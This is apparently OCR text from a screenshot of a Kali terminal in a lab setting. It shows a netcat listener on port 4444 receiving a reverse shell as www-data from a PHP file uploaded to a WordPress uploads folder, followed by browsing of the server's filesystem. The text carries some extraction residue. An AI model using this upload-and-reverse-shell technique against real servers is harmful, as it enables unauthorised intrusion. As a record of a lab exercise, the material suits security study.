 192.168.20.12:10459/wp-content/uploads/2025/05/1.php
不安全 192.168.20.12:10459/wp-content...
kali@kali: ~
kali@kali: ~
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.168.10] from (UNKNOWN) [192.168.168.1] 57527
bash: cannot set terminal process group (672): Inappropriate ioc
tl for device
bash: no job control in this shell
www-data@85264e45ef93:/var/www/html/wp-content/uploads/2025/05$
ls
ls
1.php
my-plugi-1.php
my-plugi.php
test.php
www-data@85264e45ef93:/var/www/html/wp-content/uploads/2025/05$
cd ../../../../../../
<www/html/wp-content/uploads/2025/05$ cd ../../../../../../
www-data@85264e45ef93:/var$ cd ../
cd ../
www-data@85264e45ef93:/$ ls
ls
bd_build
bin
boot
dev
etc
home
lib
lib64
media
mnt
拼